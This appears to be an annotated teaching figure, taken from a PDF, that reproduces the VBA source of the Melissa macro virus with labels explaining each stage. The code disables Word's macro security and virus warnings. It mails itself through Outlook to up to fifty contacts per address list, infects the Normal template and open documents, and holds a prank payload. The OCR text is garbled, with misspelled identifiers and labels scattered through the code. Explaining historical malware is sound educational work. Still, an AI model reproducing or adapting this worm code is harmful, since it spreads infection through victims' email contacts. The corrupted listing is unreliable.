 Name of infected macro
Private Sub Document_Open
On Error Resume Next
End Sub
Tells computer to ignore errors caused by Melissa when it runs
Neutralize Word Defenses against Macros
IF
System.PrivateProfileString("",HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security","Level")<>"
Word 2000
Word 97
Is target running Word 97 or 2000?
Disable access to Marco
security controls
Then
CommandBars("Marco").Controls("Security…").Enabled =
False
System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Se
curity", "Level") = 1&
Set security setting to the lowest level
Disable access to Marco
security controls
Turn off virus protection
and other warnings
Else
CommandBars ("Tools"). Controls ("Marco").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
Options.SaveNormalPromt = (1 - 1)
End If
Dim UngaDasOutlook. DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject ("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace ("MAPI")
If System.PrivateProfileString (" ", HKEY_CURRENT_USER\Software\Software\Microsoft\Office\", "Melissa?") <> "… by Kwyjibo" Then
Check whether computer is already infected by Melissa
Computer not already infected
Computer already infected
Transmission
If UngaDasOutlook = "Outlook" Then
End Sub
DasMapiName.Logan "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries (x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
BreakUmoffASlice.Subject = "Important Message From &
Application.UserName
BreakUmOffASlice.Body = "Here is that document you asked for …
don't show anyone else ; -)"
BreakUmoffASlice.Attachments.Add
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
End If
System.PrivateProfileString ("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\" , "Melissa?") = "…
by Kwyjibo"
End If
Replication and infection
Set ADIL = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTIL = NormalTemplate.VBProject.VBComponents.Item (1)
NTCL = NTIL.CodeModule.CountOLines
ADCL = ADIL.CodeModule.CountOLines
BGN = 2
If ADIL/Name <> "Melissa" Then
IF ADCL > 0 Then ADIL.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADIL
ADIL.Name = "Melissa"
DoAD = True
End If
End Sub
If the current document or default
template used for setting up
Word document is not yet
infected, mark it for infection
If Dont <> True And DoAD
<> True Then GoTo CYA
Template
marked
for infection
Document
marked
for infection
If Don't = True Then
Do While ADI1.CodeModule.Lines (1, 1) = ""
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub
Document_Close ()")
Do While ADI1.Codemodule.Lines (BGN, 1) <> ""
ToInfect.CodeModule.Lines BGN,
ADI1.CodeModule.Lines (BGN, 1)
BGN = BGN + 1
Loop
End If
Copy virus line by line
into the Document_Close
macro of template
If DoAD = True Then
Do While NTI1.CodeModule.Lines (1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.Codemodule.AddFromString ("Private Sub
Document_Open ()")
Do While NTI1.CodeModule.Lines (BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN
NTI1.CodeModule.Lines (BGN,' 1)
BGN = BGN + 1
Loop
End If
Copy virus line by line
into Document Open
macro of the document
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr (1, ActiveDocument.Name, "Document") = False) Then
ActiveDocument.SaveAs Filename:=ActiveDocument.Fullname
Elself (InStr (1, ActiveDocument.Name, "Document") <> False Then
ActiveDocument.Saved = True
End If
End Sub
Save infected
document
'Word/Melissa written by Kwjibo
'Works in both Word 2000 and Word 97
'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
'Word -> Email | Word 97 <--> Word 2000 … it's a new age!
Some comments by the author of the code
Payload
If Day(Now) = Minute(Now) Then
Selection.TypeText " Twenty-Two
points, plus triple-word-score,
plus fifty points for using
all my letters. Game's over.
I'm outta here."
End Sub
If the day of the month
equals the minute of
the hour, print a message